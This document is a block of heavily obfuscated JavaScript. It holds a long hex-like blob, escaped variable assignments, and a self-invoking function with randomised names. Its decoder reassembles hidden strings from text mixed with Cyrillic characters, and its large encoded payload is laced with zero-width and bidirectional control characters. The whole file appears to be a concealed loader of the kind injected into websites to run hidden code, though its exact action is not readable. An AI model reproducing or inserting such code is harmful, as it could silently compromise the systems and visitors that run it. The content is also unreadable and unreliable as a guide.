dDY83ZF217795f650a7f552YZ|351YXM85fad]85Db8P66FYB4F9Y(24eY7V319b7-96182bf277D14738DZB3ea4JF7XBX182YYD1983ZB2f509Y248Xe43b8dX3IY2d9YF1489Ff64Da4fb6XB844Y0|42346B3*a61b82b75=15dc1e0I35Yc71e75cc3f7Bde357FFZ6XZ72074d82F828e128bD72b8d98fc53BBde4ba2f950Z3429eS2T39dfd49B2(92a66,861ad^1637B1472B81Z6Db928287d1D6f9FDB76Z8217aZX3289dc158eda2X909d1033a0F74eY5FZ53YY;[base64])X65b7.d3457Z41b72Z92077ZX257cd32Y81F478862080cc358ZYDe984D62X43e03255X53790e93Da1f84B59YX58b0SZ56Y6D511YZ~c62BFcf6cB921638fZZ398a21809YD67Yc52d79d22X44D03490e7398Xb2ef58ad44Y3bdFB6eZ3Td9XcaXD5Yb1T85fb6.d64BB1269c0178a}d2e91F070Z41B75D4D460D5D97FD5de5bZD267FD3378XX1ee60aa3Y5bbeX14XY5FZ53YYW158YF~65db4:B7XT92X8aGd63BY)85dc5Z876bf216c7b277c80267c85V274cd267ade3588943191XBf08Yed429ZX448aaY854a6F145afF75c6Zb762YYff5Bb81064BX{d76741470cc196Xc6297F8FDY84DD2279d2378e923c94X6408eX14656Y13a94XX46a2ef{Fadf84c6bS84Fa8W856bbBF59BZ126FB7177483ce66ca172YZ63072d23287d4387X90288Ze33B98X8348DXZ3b9bf84e60Y9229ZYX559d|55X61M75566_Z69bdZ25Db9Qe67c9,d6F7Y1769ZZ1F79ddDZ4X98305578X53Z93XY4198ef469Df44Ba21591a746Y7F14977b350B3)Y5Db7D52178176XZ5d362B4[d66BY1X75c8e26eD1263fD72384DZ2f7fY0:c91X53Z91a8168aFY4393X64Y60DD50a4|45aY6.359b5Z82678D32B7FD83089X03187X03493X12B801a7aZ62f86Y7X37YX3343dd63F90Y6438ZX1449Ye73bY3Q1:156M145YDF94eb4d410a4fe5fYB:f6371c66fB9173F7b1X76cd2571D11f838aFD5ZDZ3087X14040e63c45c2348dX63Y9XF54870ba43779Y+75XB5)c63ba1168BF166dc437B41X74ZB1d737Z1676c22b82a3DF76DF303b90368Zd8388cdd3Z65Y13999f34e97cf419YF347ab.2558eP753Y7}91c74Z419c31B77Z111407c1369Z22174D62Y87d724518e3783d52B49YYM45ba9W660B7&562bc1361bc116Zba235F^34eB6U25bB7ZD6BBD153673db31Z827417fF259d1d964cf1F83d73656a02Y94ea4193e91033a0f74XY5FZ53aaU174be4aY6[Y294cB91067be317BO763c7e6H960b7^e65BZ2980d72Xa1DD4097X162D03Z7ec72e94e2409B9X{259Z1e451a8FF56c9579eR452B0JBTXb8_e5687c359Z21962Z81e31c32334Z72370c8323FD23238ab|04Ye52Z92X03X99BYdd348be239Y6FD54YB1eacF359a7Q56081Y41168BF1657d32a72N068b822789D237a81U57eZY1e808Bef39Z32F8Decec84e0458Df1F662Y44X97XZ4Fa5f25846c21961B8?f661059BFf662bd~Z6dca202B82DY289cf42dDFZ54198e0378eX57Fe23894ecef9DX5359Ff53aa0F72Ba4F044Y6B1255ffa5ZY7105FaeVX6B7Z[Z61c7ef6Dbd1c6bZB284DdbL2748fe58cD4248eX4298Fe61a93DF3395Y7;0698F#b62YY{158YF4FY3B413B9P151BB1156BZ1347c0-c60Z2D624d6BZ388fd72X85dc338ae138X62e7XX83X83e94074XD398dXFT8Y4fc58a2F2129fFB5cb0%34FBXBZ306ac85ebbLb757be62279DF367eFY7ad62F83cddf7Yd6378bde2Y99B13491X14b4Ye741Y1f9513eba1159B0)75Xb5=c63BY68B0P06YZ0P56bZ2F66fbbPF718a1676Z22b82b22687DFf07ad42b469Z2D86XX3a9Xe4fd56bfFB61b8M08Z[14a5cBY4BY4[Z58BZ#21B6bV565B11Y71751Z68ZZD181ZX2B7f84FX65bcca469De53Z93XY9X82fe55FY+04Bb7W960B7R77096XD69c0_885f750Y9fd61b8VB179B1460b4162185cf59c52382821Y76db23878ZF44a913B84D93c92df4533f33ca2D945Y0ef50YDU3Ne65BD!b7Fd710Z2Y8156ZZ31YB4176dZ92124D21Y6Yd42Y6FD52c60D92579dbX65a942f91dc4594X343a0b14196fc24Y2F251Y0=05d821037Y9c41ac1}959Z3195ec41B4FZ81468ZYdc359XZ43188DF36d62Y3b9YXY97df2f99XF349YF1259eea3Xa0b945a5F15Yb1X155B6{e1fabHe64c1]564Z01Z287X@f68d01Z80Z6df388FDD8F75X23990e73X95ec43dd4096f24a4dea3Z95ee42Y6FD5089R24ea2_4#f83bd58BYV56ebd~c6cc9DY6Ybf254dZB1B7aZ92986YB3960D2XD43D92B84DD3195XZ3f78f13D91F3,55Xc7ed5aB1:85FB6.D64BB5BafZ01fb4?65Fb8(Z70Z71Y53cc186ccee230X2c8358Ze33Y91e83F96ed449BF28fe13Y93e74ba2F52eY7f347a9c25Xb6125ZYZcc59B5166YBDW97876ea24821875Z52F35Y0c6338aX1388Fe63d94XB4299F08ddf3891X549Y0f32ca5f145a7Z04cacF861b8X85cbd1526b0,a617cD263BZ2470D41a338ZF51b88df368DX43B92e99D81ee459ZF3a78b555bY6We69BB1269B922489f52B8{854BZ=865bbZ45XBX1873bc{56dbd277Da2287fb32c78ZZ2e4199e7997FXZ439af18bee44a0f8FBa9F141abW146YZJ337b0FZ50b2bd316bG668B31Z6Bba1a7788186DD3fb79c92877d73459X7)e809bf198X0309YF0359bF2269feb3fa1B3Uc759B{85Fb6.DbbK353BD1358BX1549Z2QX62Z4DD69c9157Xd5[579DY3243de2887X03X849Xf485DX4692f63c55YX173Daa-158af5DY5F55FB5fa60B7eb64b0)4667f1B73ZF1969891672D3277aZ63533Y7X13fDD358BD9f25D83F0479ef55bb2FY84f04eYDYD2Y9cF54ea2|65DB0bc60b9=559bbc632741e67bc1F75Z2282cc42085cd31208de43b923Z85XB228ee93899F64c57ae@654c82059,BF15XB5MZ63BY1168BF59bc126eZ6Z966b8116aBX2279cc|57eZY1X808Bff39D43681ea3988X84556e63ba1c94797f645a5@227B5DZ4X69bf55Y7N059YD1168BBF46dB9=D6F81DY4369d62d84DB3289X037D4267fD82Z90e73Y73XZ388ZXX-7a3fb57a1F1119eFY5Baf%24XbdBB2F69c75DBYMY747YX5GB78cf267Dd42B82d976Z8217aZX3289DZ158eDY2e90a93595X14YY1d145a6FX]F99F34Y65BB4ZY5WD59bdR31c75DX,471c81F762a307Be73990X737Y0c69074ZB7XX43480e83491X7f08aea449FX82092eb4498fc53a6DF58Y4f85Y6Dc513c5YB186fc61DB71a70cc2427Z4166fZ81c80d72Y63dc287cDXX95D973294df4897X646Y3B44499ff27a5f554Y3)36085133aacZ71DB3H55eB7.b6Fc61952ZB176bZDdf38a1Z7348Be239d62881da2e92e93c75XX3Y8XF0~995F541aa@131a5^65X6fHY54B3TZ6ab0ca20b1]Y72be226881da4369d62D84DB78ca237cd0348Bde1790DZ3092ab479ffb4595B5429eff53a6F2615fd3Gd6b:961B7#51X89af795dB43087ZF49Z9237ec7D97dD62276D8363YX83084X4ed87e73B8ZXB409cXZFZa2FF55YBf84Ya29X4fb1FZ65B4N363Z0D16BZ6Hd71cfN069Z7176Zd42680a6287f92e846DZ3581D5374FX8468cF0418Dfc%15YB645Y5ff299Zf55168#45dY9fd5f6ade366f21_774ZB22791d76c21678911B75cc.48ZD2328Fbe3293eb3393e14552a83B9bXF409fb2|X59B84Z67B52981BY6Z52bf166DZ41B72c920Z01425841838d51981ZD22888BFF56ade78bX43084X6fa48FYX04DY4fb52Y9-057ae?55ZB3:Yae[753a7+922aeIX5YZ31a4abe1f7788236dcc2583c9X339ZY238bD73B819Yf35Z82ef469DF44ba2f950Y7fe55ac50Y9f549abc460b8145XaeZX5Bb7186Zbf#b7Y78XZ2684227YD01e37a2c8358ZX33a91e83F964a2e9BF249Y05457c0X6b0b31c4299156cb43Bb4fe66acMZ696Z~569b5211fc91076ca1e75802X76ZY2a33d7307cd0323dDD3e42e8408ZecDF8Ff248Y4FZFFY3fc489cFX38Y2?Y53B71258bcc1356F1462ZBZB4Fce2468d21X7bD1[973DB2488X3298d9aF14997SB639Z4e34a1F84FY640a3f955adB048ac#e39b2FX52B4XX66b2121B8Fc964Z6117ac91878d5e680DB2286e4157edc2c81e93b95a2f856ec4591e5475ff8569Z^0519DVZ18Y2FB63YF135972cb345ac71X75cc67Z9147dcc1B7BD8e974D824909c3890XZ3686Y63X9Ze24691XX48a7Y71B55XD51b3de57a3f75993=b57B7Z0366eZZ64bc~X65bd1d2D7Dee2B89X04B713b3ea7ZD7XX02b94e33292XFP09aF53ca0FX2f98F6469b?355YFd557aec11775Rb64b0.4667e1775BB1F70BZ2B3089e574d42X58ZB248097338cD82c8e99SD659X5036Y3fa51Y84ca5f145Y7X14Bb3fc60bbK16578105YZ2Kb6FZY102aZ61f6bBF2138833531c9338YDF2D7DX73D85XY_845f0459fe6)44FX751a8fd4b9B&55bY3db55YF{X56bad916a8ZB5XBX,Y73ZYD5627Z30339cZ28c8Ff81X75X23990e75aY43F86ec3a98f31437Z0?Y94F844B0ZZef78c252b5L55B8467546725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll 